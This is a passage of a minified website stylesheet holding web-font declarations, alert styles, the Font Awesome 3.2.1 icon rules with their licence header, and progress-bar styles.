url('/media/css/fonts/hps-euro-w10-regular-ttf.ttf') format('truetype');font-weight:normal;font-style:normal}@font-face{font-family:'HPSimplified';src:url(/media/css/fonts/hps-euro-w10-bold-eot.eot);src:url(/media/css/fonts/hps-euro-w10-bold-eot.eot?#iefix) format('embedded-opentype'),  url('/media/css/fonts/hps-euro-w10-bold-woff.woff') format('woff'), url('/media/css/fonts/hps-euro-w10-bold-ttf.ttf') format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'franklingothicdemicondcRg';src:url('/media/css/fonts/franklingothicdemicondc.eot')}@font-face{font-family:'franklingothicdemicondcRg';src:url([data-uri]) format('woff'), url('/media/css/fonts/franklingothicdemicondc.ttf') format('truetype'), url('/media/css/fonts/franklingothicdemicondc.svg#franklingothicdemicondcRg') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'franklingothicmedicondcRg';src:url('/media/css/fonts/franklingothicmedicondc-webfont.eot')}@font-face{font-family:'franklingothicmedicondcRg';src:url([data-uri]) format('woff'), url('/media/css/fonts/franklingothicmedicondc-webfont.ttf') format('truetype'), url('/media/css/fonts/franklingothicmedicondc-webfont.svg#franklingothicmedicondcRg') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:"neosanspro-regular-webfont";src:url('/media/css/fonts/neosanspro-regular-webfont.eot');src:url('/media/css/fonts/neosanspro-regular-webfont.eot?#iefix') format("embedded-opentype"), url('/media/css/fonts/neosanspro-regular-webfont.ttf') format("truetype"), url('/media/css/fonts/neosanspro-regular-webfont.woff') format("woff"), url('/media/css/fonts/neosanspro-regular-webfont.svg') format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"neosanspro-medium-webfont";src:url('/media/css/fonts/neosanspro-medium-webfont.eot');src:url('/media/css/fonts/neosanspro-medium-webfont.eot?#iefix') format("embedded-opentype"), url('/media/css/fonts/neosanspro-medium-webfont.ttf') format("truetype"), url('/media/css/fonts/neosanspro-medium-webfont.woff') format("woff"), url('/media/css/fonts/neosanspro-medium-webfont.svg') format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"neosanspro-bold-webfont";src:url('/media/css/fonts/neosanspro-bold-webfont.eot');src:url('/media/css/fonts/neosanspro-bold-webfont.eot?#iefix') format("embedded-opentype"), url('/media/css/fonts/neosanspro-bold-webfont.ttf') format("truetype"), url('/media/css/fonts/neosanspro-bold-webfont.woff') format("woff"), url('/media/css/fonts/neosanspro-bold-webfont.svg') format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"neosanspro-italic-webfont";src:url('/media/css/fonts/neosanspro-italic-webfont.eot');src:url('/media/css/fonts/neosanspro-italic-webfont.eot?#iefix') format("embedded-opentype"), url('/media/css/fonts/neosanspro-italic-webfont.ttf') format("truetype"), url('/media/css/fonts/neosanspro-italic-webfont.woff') format("woff"), url('/media/css/fonts/neosanspro-italic-webfont.svg') format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"neosanspro-bolditalic-webfont";src:url('/media/css/fonts/neosanspro-bolditalic-webfont.eot');src:url('/media/css/fonts/neosanspro-bolditalic-webfont.eot?#iefix') format("embedded-opentype"), url('/media/css/fonts/neosanspro-bolditalic-webfont.ttf') format("truetype"), url('/media/css/fonts/neosanspro-bolditalic-webfont.woff') format("woff"), url('/media/css/fonts/neosanspro-bolditalic-webfont.svg') format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'helveticaneuecyrmedium';src:url('/media/css/fonts/helveticaneuecyr-medium-webfont.eot');src:url('/media/css/fonts/helveticaneuecyr-medium-webfont.eot?#iefix') format('embedded-opentype'),
url('/media/css/fonts/helveticaneuecyr-medium-webfont.woff2') format('woff2'),
url('/media/css/fonts/helveticaneuecyr-medium-webfont.woff') format('woff'),
url('/media/css/fonts/helveticaneuecyr-medium-webfont.ttf') format('truetype'),
url('/media/css/fonts/helveticaneuecyr-medium-webfont.svg#helveticaneuecyrmedium') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'helveticaneuecyrroman';src:url('/media/css/fonts/helveticaneuecyr-roman-webfont.eot');src:url('/media/css/fonts/helveticaneuecyr-roman-webfont.eot?#iefix') format('embedded-opentype'),
url('/media/css/fonts/helveticaneuecyr-roman-webfont.woff2') format('woff2'),
url('/media/css/fonts/helveticaneuecyr-roman-webfont.woff') format('woff'),
url('/media/css/fonts/helveticaneuecyr-roman-webfont.ttf') format('truetype'),
url('/media/css/fonts/helveticaneuecyr-roman-webfont.svg#helveticaneuecyrroman') format('svg');font-weight:normal;font-style:normal}.alert{background-color:#fcf8e3;border:1px
solid #fbeed5;border-radius:4px;color:#c09853;margin-bottom:5px;padding:8px
35px 8px 14px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert
a{color:#9a722d !important;display:inline-block;padding:0px
5px 0px 0px}.alert-paging{display:block}.alert-paging a, .alert-paging
b{display:inline-block;padding:0px
5px 0px 0px}
/*!
 *  Font Awesome 3.2.1
 *  the iconic font designed for Bootstrap
 *  ------------------------------------------------------------------------------
 *  The full suite of pictographic icons, examples, and documentation can be
 *  found at http://fontawesome.io.  Stay up to date on Twitter at
 *  http://twitter.com/fontawesome.
 *
 *  License
 *  ------------------------------------------------------------------------------
 *  - The Font Awesome font is licensed under SIL OFL 1.1 -
 *    http://scripts.sil.org/OFL
 *  - Font Awesome CSS, LESS, and SASS files are licensed under MIT License -
 *    http://opensource.org/licenses/mit-license.html
 *  - Font Awesome documentation licensed under CC BY 3.0 -
 *    http://creativecommons.org/licenses/by/3.0/
 *  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
 *    "Font Awesome by Dave Gandy - http://fontawesome.io"
 *
 *  Author - Dave Gandy
 *  ------------------------------------------------------------------------------
 *  Email: dave@fontawesome.io
 *  Twitter: http://twitter.com/byscuits
 *  Work: Lead Product Designer @ Kyruus - http://kyruus.com
 */
@font-face{font-family:'FontAwesome';src:url('/media/css/fonts/fontawesome-webfont.eot?v=3.2.1');src:url('/media/css/fonts/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'), url('/media/css/fonts/fontawesome-webfont.woff?v=3.2.1') format('woff'), url('/media/css/fonts/fontawesome-webfont.ttf?v=3.2.1') format('truetype'), url('/media/css/fonts/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');font-weight:normal;font-style:normal}[class^="icon-"],
[class*=" icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right: .3em}[class^="icon-"]:before,
[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="icon-"],
a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:0.2857142857142857em}[class^="icon-"].icon-fixed-width.icon-large,
[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714286em}.icons-ul{margin-left:2.142857142857143em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit}[class^="icon-"].hide,
[class*=" icon-"].hide{display:none}.icon-muted{color:#eee}.icon-light{color:#fff}.icon-dark{color:#333}.icon-border{border:solid 1px #eee;padding: .2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,
[class*=" icon-"].pull-left{margin-right: .3em}[class^="icon-"].pull-right,
[class*=" icon-"].pull-right{margin-left: .3em}[class^="icon-"],
[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0}.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class*=" icon-"].icon-large{line-height: .9em}.btn [class^="icon-"].icon-spin,
.nav [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],
.nav-pills [class^="icon-"],
.nav-tabs [class*=" icon-"],
.nav-pills [class*=" icon-"],
.nav-tabs [class^="icon-"].icon-large,
.nav-pills [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"].icon-large,
.nav-pills [class*=" icon-"].icon-large{line-height: .9em}.btn [class^="icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x{margin-top: .18em}.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large{line-height: .8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top: .25em}.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x,
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top: .05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right: .2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left: .2em}.nav-list [class^="icon-"],
.nav-list [class*=" icon-"]{line-height:inherit}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],
.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,
a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes
spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes
spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes
spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes
spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes
spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1)}a .icon-rotate-90:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 